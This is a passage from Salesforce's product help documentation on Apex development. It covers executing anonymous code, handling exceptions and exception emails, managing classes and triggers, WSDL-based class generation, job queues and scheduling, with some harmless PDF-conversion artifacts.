

**2.** Enter the code you want to run in the Enter Apex Code window or click **the summan to be above that** code editor in a new browser window. To automatically open the resulting debug log when execution is complete, select **Open Log**.



Note: You can't use the keyword static in anonymous code.

**3.** Execute the code:

- **a.** To execute all code in the window, click **Execute** or CTRL+E.
- **b.** To execute only selected lines of code, select the lines and click **Execute Highlighted** or CTRL+SHIFT+E.
- **4.** If you selected **Open Log**, the log will automatically open in the Log Inspector. After the code executes, the debug log will be listed on the **Logs** tab. Double-click the log to open it in the Log Inspector.
- **5.** To execute the same code again without making changes, click **Debug** > **Execute Last**. If you want to modify the code, click **Debug** > **Open Execute Anonymous Window**, to open the Enter Apex Code window with the previous entry.

SEE ALSO:

[Debug Menu](#page-4730-0) [Log Inspector](#page-4967-0) [Using Debug Logs](#page-4979-0) [Logs Tab](#page-4966-0)

# What Happens When an Apex Exception Occurs?

When an exception occurs, code execution halts. Any DML operations that were processed before the exception are rolled back and aren't committed to the database. Exceptions get logged in debug logs. For unhandled exceptions, that is, exceptions that the code doesn't catch, Salesforce sends an email that includes the exception information. The end user sees an error message in the Salesforce user interface.

# Unhandled Exception Emails

When unhandled Apex exceptions occur, emails are sent that include the Apex stack trace and the customer's org and user ID. No other customer data is returned with the report. Unhandled exception emails are sent by default to the developer specified in the LastModifiedBy field on the failing class or trigger. In addition, you can have emails sent to users of your Salesforce org and to arbitrary email addresses. To set up these email notifications, from Setup, enter *Apex Exception Email* in the Quick Find box, then select **Apex Exception Email**. You can also configure Apex exception emails using the Tooling API object ApexEmailNotification.

Note: If duplicate exceptions occur in Apex code that runs synchronously, subsequent exception emails are suppressed and only the first email is sent. This email suppression prevents flooding of the developer's inbox with emails about the same error. For asynchronous Apex, including batch Apex and methods annotated with @future, emails for duplicate exceptions aren't suppressed.

#### Unhandled Exceptions in the User Interface

If an end user runs into an exception that occurred in Apex code while using the standard user interface, an error message appears. The error message includes text similar to the notification shown here.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

#### USER PERMISSIONS

To access the Apex Exception Email Setup page

**•** "View Setup"

To write Apex code

**•** "Author Apex"

To use the Tooling API

**•** "API Enabled"



# Handling Apex Exceptions in Managed Packages

When you create a managed package for Force.com AppExchange, you can specify a user to receive an email notification when an exception occurs that is not caught by Apex. Uncaught exceptions can be thrown from:

- **•** A Visualforce action or getter method
- **•** A Web service method
- **•** A trigger

The email that is sent has the following format:

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise

#### USER PERMISSIONS

To create packages:

**•** "Create Force.com AppExchange Packages"

To upload packages:

**•** "Upload Force.com AppExchange Packages"

To create Apex:

**•** "Author Apex"

-------------------------------------------------------------------------------- Subject: Developer script exception from *CLASSNAME* Apex script unhandled trigger exception by user/organization: *USER\_ID/ORG\_ID EXCEPTION\_STRING STACK\_TRACE* --------------------------------------------------------------------------------

For example:

-------------------------------------------------------------------------------- From:

Apex Application? <info@salesforce.com> To: joeuser@salesforce.com

<joeuser@salesforce.com> Subject: Developer script exception from Gack WS? Date: Mon, 26 Nov 2007 14:42:41 +0000 (GMT) (06:42 PST) Apex script unhandled trigger exception by user/organization: 010x0000000rfPg/00Fx00000009ejj TestException.Test Exception?: Gack WS exception Class.Gack WS?.gackTestException: line 4, column 11 --------------------------------------------------------------------------------

<span id="page-4772-0"></span>The number of emails generated for the same error is limited to 10 messages with the same subject in a 60 second period.

# Manage Apex Classes

#### Available in: **Performance**, **Unlimited**, **Developer**, and **Enterprise** Editions

#### USER PERMISSIONS

An Apex class is a template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code. Once successfully saved, class methods or variables can be invoked by other Apex code, or through the SOAP API (or AJAX Toolkit) for methods that have been designated with the webService keyword.

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

The Apex Classes page enables you to create and manage Apex classes. To access the Apex Classes page, from Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**. For additional development functionality, use the [Developer Console](#page-4725-0).

To create an Apex class, from the Apex Classes page, click **New** and write your Apex code in the editor.

While developers can write class methods according to the syntax outlined in the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/), classes can also be automatically generated by consuming a WSDL document that is stored on a local hard drive or network. Creating a class by consuming a WSDL document allows developers to make callouts to the external Web service in their Apex. From the Apex Classes page, click **Generate From WSDL** to generate an Apex class from a WSDL document.

Once you have created an Apex class, you can do any of the following:

- **•** Click **Edit** next to the class name to modify its contents in a simple editor.
- **•** Click **Del** next to the class name to delete the class from your organization.
	- **Z** Note:
		- **–** You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.
		- **–** You cannot delete a class that is specified as a controller for a Visualforce page or component.
		- **–** A icon indicates that an Apex class was released in a managed package. Apex classes in packages have special considerations. For more information, see the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
		- **–** A icon indicates that an Apex class is in an installed managed package. You cannot edit or delete a class in a managed package.
		- **–** A icon indicates that an Apex class in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Apex class through the package detail page.
- **•** If an Apex class has any methods defined as a webService, you can click **WSDL** next to the class name to generate a WSDL document from the class contents. This document contains all of the information necessary for a client to consume Apex Web service methods. All class methods with the webService keyword are included in the resulting WSDL document.
- Click Security next to the class name to select the profiles that are allowed to execute methods in the class from top-level entry points, such as Web service methods. For classes that are installed in your organization as part of a managed package, this link only displays for those defined as global.
- **•** Click **Estimate your organization's code coverage** to find out how much of the Apex code in your organization is currently covered by unit tests. This percentage is based on the latest results of tests that you've already executed. If you have no test results, code coverage will be 0%.
- **•** If you have unit tests in at least one Apex class, click **Run All Tests** to run all the unit tests in your organization.
- **•** Click **Compile all classes** to compile all the Apex classes in your organization. If you have classes that are installed from a managed package and that have test methods or are test classes, you must compile these classes first before you can view them and run their test methods from the Apex Test Execution page. Managed package classes can be compiled only through the **Compile all classes** link because they cannot be saved. Otherwise, saving Apex classes that aren't from a managed package causes them to be recompiled. This link compiles all the Apex classes in your organization, whether or not they are from a managed package.
	- Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

#### SEE ALSO:

<span id="page-4773-0"></span>[Define Apex Classes](#page-4767-0) [View Apex Classes](#page-4775-0)

# Manage Apex Triggers

A trigger is Apex code that executes before or after specific data manipulation language (DML) events occur, such as before object records are inserted into the database, or after records have been deleted.

Triggers are stored as metadata in Salesforce. A list of all triggers in your organization is located on the Apex Triggers page in Setup. Triggers are also associated and stored with specific objects and are listed in the object management settings for each object. For additional development functionality, use the [Developer Console.](#page-4725-0)

Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

Click **New** to create an Apex trigger.

Note: You can only create triggers from the associated object, not from the Apex Triggers page.

Once you have created an Apex trigger:

- **•** Click **Edit** next to the trigger name to modify its contents in a simple editor.
- **•** Click **Del** next to the trigger name to delete the trigger from your organization.

#### Note:  $\mathbb{Z}^n$

**•** You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To define, edit, delete, set version settings, and show dependencies for Apex triggers:

**•** "Author Apex"

changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

- A **i**con indicates that an Apex trigger is in an installed managed package. You cannot edit or delete a trigger in a managed package.
- A **A** icon indicates that an Apex trigger in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Apex trigger through the package detail page.

#### SEE ALSO:

<span id="page-4774-0"></span>[Define Apex Triggers](#page-4768-0) [Find Object Management Settings](#page-3692-0)

# Managing Version Settings for Apex

To aid backwards-compatibility, classes are stored with the version settings for a specified version of Apex and the API. If the Apex class references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class is saved too. This ensures that as Apex, the API, and the components in managed packages evolve in subsequent released versions, a class or trigger is still bound to versions with specific, known behavior.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

To set the Salesforce API and Apex version for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select the Version of the Salesforce API. This is also the version of Apex associated with the class or trigger.
- **3.** Click **Save**.

To configure the package version settings for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select a Version for each managed package referenced by the class or trigger. This version of the managed package will continue to be used by the class or trigger if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that is not already associated with the class or trigger.

#### **3.** Click **Save**.

Note the following when working with package version settings:

- **•** If you save an Apex class or trigger that references a managed package without specifying a version of the managed package, the Apex class or trigger is associated with the latest installed version of the managed package by default.
- **•** You cannot **Remove** a class or trigger's version setting for a managed package if the package is referenced in the class or trigger. Use **Show Dependencies** to find where a managed package is referenced by a class or a trigger.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

Managed Packages are not available in **Database.com**.

#### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

# <span id="page-4775-0"></span>View Apex Classes

After you have created a class, you can view the code contained in the class, as well as the API against which the class was saved, and whether the class is valid or active. From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**, then click the name of the class you want to view. While viewing a class, you can do any of the following.

**•** Click **Edit** to make changes to the class.

# Note:

- **–** You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.
- **–** A icon indicates that an Apex class was released in a managed package. Apex classes in packages have special considerations. For more information, see the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **–** A icon indicates that an Apex class is in an installed managed package. You cannot edit or delete a class in a managed package.
- **–** A icon indicates that an Apex class in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Apex class through the package detail page.

You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

**•** Click **Delete** to delete the class.

Note: You cannot delete a class that is specified as a controller for a Visualforce page or component.

**•** If your class has a method defined as a webService, click **Generate WSDL** to generate a WSDL document based on the class.

Note: You cannot generate a WSDL document for classes defined as isTest.

- **•** Click **Download** to download a copy of your Apex.
- **•** Click **Run Test** to run the unit tests contained in the class.
- **•** Click **Security** to set the Apex class level security.
- **•** Click **Show Dependencies** to display the items, such as fields, objects, or other classes, that must exist for this class to be valid.

The **Class Summary** tab displays the prototype of the class; that is, the classes, methods and variables that are available to other Apex code. The **Class Summary** tab lists the access level and signature for each method and variable in an Apex class, as well as any inner classes. If there is no prototype available, this tab is not available.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**<sup>•</sup>** "Author Apex"

Note:

- **•** For Apex classes not included in managed packages, only classes, methods and variables defined as either global or public are displayed.
- **•** For Apex classes included in managed packages, the **Class Summary** tab also lists the package version a particular property or method was introduced. You can select a version number from the drop-down list to see the prototype for the selected package version. The default value is the current installed version. A package developer can deprecate an Apex method and upload a new package version, thus exposing an Apex class with a different prototype. Only classes, methods and variables defined as qlobal are displayed in prototypes for managed package classes.

If an Apex class references components in installed managed packages, such as another class, trigger, or custom object, the **Version Settings** tab lists the package versions of the packages containing the referenced components.

The **Log Filters** tab displays the debug log categories and debug log levels that you can set for the class.

SEE ALSO: [Define Apex Classes](#page-4767-0) [Manage Apex Classes](#page-4772-0) [Debug Log Filtering for Apex Classes and Apex Triggers](#page-4997-0)

# View Apex Trigger Details

Apex triggers are stored as metadata in the application under the object with which they are associated. You can also view all triggers in Setup by entering *Apex Triggers* in the Quick Find box, then selecting **Apex Triggers**.

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

To view the details for a trigger, from Setup, enter "Apex Triggers" in the Quick Find box, then select **Apex Triggers**, then click the name of the trigger. You can also access the trigger details from the object management settings for an object.

From the trigger detail page, you can do any of the following:

**•** Click **Edit** to modify the contents of the trigger.

Note:  $A \rightarrow$  icon indicates that an Apex trigger is in an installed managed package. You cannot edit or delete a trigger in a managed package.

- **•** Click **Delete** to delete the trigger from your organization.
- **•** Click **Show Dependencies** to display the items, such as fields, s-controls, or classes, that are referenced by the Apex code contained in the trigger.
- **•** Click **Download Apex** to download the text of the trigger. The file is saved with the name of the trigger as the file name, with the filetype of .trg.

The trigger detail page shows the following information for a trigger:

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To view Apex triggers: **•** "Author Apex"

- **•** The name of the trigger
- **•** The name of the object with which the trigger is associated, such as Account or Case.
- **•** The API version that the trigger has been saved against.
- **•** Whether a trigger is valid.
	- Note: Triggers are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the trigger was last compiled. If any changes are made to object names or fields that are used in the trigger, including superficial changes such as edits to an object or field description, the isValid flag is set to false until the Apex compiler reprocesses the code. Recompiling occurs when the trigger is next executed, or when a user re-saves the trigger in metadata.

If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

- **•** Whether the trigger is active.
- **•** The text of the Apex code contained in the trigger.
- **•** If trigger references components in installed managed packages, such as an Apex class, a Visualforce page, a custom object, and so on, the Version Settings section lists the package versions of the packages containing the referenced components.
- **•** If the trigger is contained in an installed managed package, the Installed Package indicates the package name.

The **Log Filters** tab displays the debug log categories and debug log levels that you can set for the trigger. For more information, see [Debug Log Filtering for Apex Classes and Apex Triggers](#page-4997-0) on page 4992.

#### SEE ALSO:

[Find Object Management Settings](#page-3692-0)

# Create an Apex Class from a WSDL

An Apex class can be automatically generated from a WSDL document that is stored on a local hard drive or network. Creating a class by consuming a WSDL document allows developers to make callouts to the external Web service in their Apex.

Note: Use Outbound Messaging to handle integration solutions when possible. Use callouts  $\boldsymbol{\sigma}$ to third-party Web services only when necessary.

To access this functionality:

- **1.** In the application, from Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Generate from WSDL**.
- **3.** Click **Browse** to navigate to a WSDL document on your local hard drive or network, or type in the full path. This WSDL document is the basis for the Apex class you are creating.

Note: The WSDL document that you specify might contain a SOAP endpoint location that references an outbound port.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

- **4.** Click **Parse WSDL** to verify the WSDL document contents. The application generates a default class name for each namespace in the WSDL document and reports any errors. Parsing fails if the WSDL contains schema types or constructs that aren't supported by Apex classes, or if the resulting classes exceed the 1 million character limit on Apex classes. For example, the Salesforce SOAP API WSDL cannot be parsed.
- **5.** Modify the class names as desired. While you can save more than one WSDL namespace into a single class by using the same class name for each namespace, Apex classes can be no more than 1 million characters total.
- **6.** Click **Generate Apex**. The final page of the wizard shows which classes were successfully generated, along with any errors from other classes. The page also provides a link to view successfully generated code.

The successfully generated Apex classes include stub and type classes for calling the third-party Web service represented by the WSDL document. These classes allow you to call the external Web service from Apex. For each generated class, a second class is created with the same name and with a prefix of Async. The first class is for synchronous callouts. The second class is for asynchronous callouts. For more information, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Note the following about the generated Apex:

- If a WSDL document contains an Apex reserved word, the word is appended with x when the Apex class is generated. For example, limit in a WSDL document converts to limit x in the generated Apex class. For a list of reserved words, see the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).
- **•** If an operation in the WSDL has an output message with more than one element, the generated Apex wraps the elements in an inner class. The Apex method that represents the WSDL operation returns the inner class instead of the individual elements.

#### <span id="page-4778-0"></span>SEE ALSO:

[Define Apex Classes](#page-4767-0)

# Monitoring the Apex Job Queue

The Apex job queue lists all Apex jobs that have been submitted for execution. Jobs that have completed execution are listed, as well as those that are not yet finished, including:

- Apex methods with the future annotation that have not yet been executed. Such jobs are listed as Future in the Job Type column, and do not have values in the Total Batches or Batches Processed columns.
- **•** Apex classes that implement the Queueable interface that have not yet been executed. Such jobs are listed as Future in the Job Type column, and do not have values in the Total Batches or Batches Processed columns.
- **•** Scheduled Apex jobs that have not yet finished executing.
	- **–** Such jobs are listed as Scheduled Apex in the Job Type column, don't have values in the Total Batches or Batches Processed columns, and always have a Queued status.
	- **–** Scheduled jobs can't be aborted from this page; use the Scheduled Jobs page to manage or delete scheduled jobs.
	- **–** Even though a scheduled job appears on both the Apex Jobs and Scheduled Jobs pages, it counts only once against the asynchronous Apex execution limit.
- **•** Apex sharing recalculation batch jobs that have not yet finished execution. Such jobs are listed as Sharing Recalculation in the Job Type column. The records in a sharing recalculation job are automatically split into batches. The Total Batches column lists the total number of batches for the job. The Batches Processed column lists the number of batches that have already been processed.
- **•** Batch Apex jobs that have not yet finished execution. Such jobs are listed as Batch Apex in the Job Type column. The records in a batch Apex job are automatically split into batches. The Total Batches column lists the total number of batches for the job. The Batches Processed column lists the number of batches that have already been processed.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Note: Sharing recalculation batch jobs are currently available through a limited release program. For information on enabling Apex sharing recalculation batch jobs for your organization, contact Salesforce.

This table lists all the possible job status values. The Status column lists the current status of the job. The possible values are:



Batch Apex jobs can also have a status of Holding when held in the Apex flex queue. See [Monitoring the Apex Flex Queue.](#page-4779-0)

If one or more errors occur during batch processing, the Status Details column gives a short description of the first error. A more detailed description of that error, along with any subsequent errors, is emailed to the user who started the running batch class.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. This is especially useful if you want to view only future methods, or view only Apex batch jobs.

Only one batch Apex job's start method can run at a time in an organization. Batch jobs that haven't started yet remain in the queue until they're started. Note that this limit doesn't cause any batch job to fail and execute methods of batch Apex jobs still run in parallel if more than one job is running.

For any type of Apex job, you can click **Abort Job** in the Action column to stop all processing for that job.

All batch jobs that have completed execution are removed from the batch queue list seven days after completion.

For more information about Apex, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

<span id="page-4779-0"></span>SEE ALSO:

[Schedule Apex](#page-4780-0)

# Monitoring the Apex Flex Queue

Use the Apex Flex Queue page to view and reorder all batch jobs that have a status of Holding. Or reorder your batch jobs programmatically using Apex code.

You can place up to 100 batch jobs in a holding status for future execution. When system resources become available, the jobs are taken from the top of the Apex flex queue and moved to the batch job queue. Up to five queued or active jobs can be processed simultaneously for each org. When a job is moved out of the flex queue for processing, its status changes from Holding to Queued. Queued jobs are executed when the system is ready to process new jobs.

You can reorder jobs in the Apex flex queue to prioritize jobs. For example, you can move a batch job up to the first position in the holding queue to be processed first when resources become available. Otherwise, jobs are processed "first-in, first-out"—in the order in which they're submitted.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

# Monitoring and Reordering the Apex Flex Queue

The Apex Flex Queue page lists all batch jobs that are in Holding status. You can view information about the job, such as the job ID, submission date, and Apex class. By default, jobs are numbered in the order submitted, starting with position 1, which corresponds to the job that was submitted first. You can change the position of a job by clicking **Reorder** and entering the new position number. The job is moved to the specified position unless the position number is greater than the number of jobs in the queue. In that case, the job is placed at the end of the queue. When you move a job, all other jobs in the flex queue are reordered and renumbered accordingly.



Note: In the Salesforce user interface, the job at the top of the flex queue is in position 1. However, when you work with the flex queue programmatically, the first position in the flex queue is at index 0.

When the system selects the next job from the Apex flex queue for processing, the job is moved from the flex queue to the batch job queue. You can monitor the moved job in the Apex Jobs page by clicking **Apex Jobs**.

Alternatively, you can use System. FlexQueue Apex methods to reorder batch jobs in the flex queue. To test the flex queue, use the getFlexQueueOrder() and enqueueBatchJobs(numberOfJobs) methods in the System.Test class.

#### SEE ALSO:

<span id="page-4780-0"></span>"FlexQueue Class" in the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_class_system_flexqueue.htm) "[enqueueBatchJobs\(numberOfJobs\)](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_enqueueBatchJobs)" in the Force.com Apex Code Developer's Guide "[getFlexQueueOrder\(\)](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_getFlexQueueOrder)" in the Force.com Apex Code Developer's Guide

# Schedule Apex

Use the Apex scheduler if you have specific Apex classes that you want to run on a regular basis, or to run a batch Apex job using the Salesforce user interface.

The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.

Important: Salesforce schedules the class for execution at the specified time. Actual execution may be delayed based on service availability.

To schedule jobs using the Apex scheduler:

- **1.** Implement the [Schedulable](http://www.salesforce.com/us/developer/docs/apexcode/index_CSH.htm#apex_scheduler.htm) interface in an Apex class that instantiates the class you want to run.
- **2.** From Setup, enter *Apex Classes* in the Quick Find box, select **Apex Classes**, and then click **Schedule Apex**.
- **3.** Specify the name of a class that you want to schedule.
- **4.** Specify how often the Apex class is to run.
	- **•** For **Weekly**—specify one or more days of the week the job is to run (such as Monday and Wednesday).
	- **•** For **Monthly**—specify either the date the job is to run or the day (such as the second Saturday of every month.)
- **5.** Specify the start and end dates for the Apex scheduled class. If you specify a single day, the job only runs once.
- **6.** Specify a preferred start time. The exact time the job starts depends on service availability.
- **7.** Click **Save**.



#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Alternatively, you can call the System.scheduleBatch method to schedule the batch job to run once at a future time. For more details, see "Using the System.scheduleBatch Method" in the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

After you schedule an Apex job, you can monitor the progress of the job on the [All Scheduled Jobs](#page-924-0) page.

Once the job has completed, you can see specifics about the job (such as whether it passed or failed, how long it took to process, the number of records process, and so on) on the [Apex Jobs](#page-4778-0) page.

# Apex Hammer Execution Status

Salesforce runs your organization's Apex tests in both the current and new release, and compares the results to quickly identify issues for you.

This page displays the results of running Apex tests for this organization, as part of the [Apex Hammer](https://developer.salesforce.com/blogs/engineering/2013/05/here-comes-the-hammer.html) [process.](https://developer.salesforce.com/blogs/engineering/2013/05/here-comes-the-hammer.html) This process runs your organization's Apex tests in both the current and new release, and compares the results. Salesforce uses these results to identify any issues to resolve before the release.

The following data is displayed.

- **•** The date range Hammer was last run in this organization.
- **•** The number of Apex tests executed and passed.
- **•** The percentage of Apex tests that are data silo tests.
- **•** The date range Hammer is scheduled to run next.

A data silo test is a test method that doesn't have access to organization data. The advantages of creating data silo tests are:

- **•** Tests run more reliably since they aren't dependent on data that can sometimes change.
- **•** Failures from those tests are easier to diagnose.
- **•** Improved ability to find bugs in the Hammer process.
- **•** Increased reliability of deployment from one organization to another.

You can make a test run in this preferred manner by using the default behavior. Test methods only use organization data when they are annotated with isTest(SeeAllData=true), or in a test class annotated with isTest(SeeAllData=true). Data silo tests are supported since API version 24.0. For more, see: [Isolation of Test Data from Organization Data in Unit Tests](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_testing_data_access.htm).

